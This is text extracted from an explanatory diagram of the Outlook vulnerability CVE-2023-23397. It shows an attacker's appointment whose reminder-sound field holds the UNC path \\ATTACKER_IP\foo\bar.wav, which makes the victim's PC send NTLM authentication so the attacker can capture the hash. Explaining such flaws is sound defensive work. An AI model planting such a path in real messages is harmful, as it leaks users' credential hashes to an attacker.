 OVERVIEW OF
CVE-2023-23397
REMINDER SOUND
\\ATTACKER-_IP\foo\bar.wav
ATTACKER
Captures hash
VICTIM'S PC
Sends email with
embedded appointment
Start NTLM Auth to
\\ATTACKER_IP\foo\bar.wav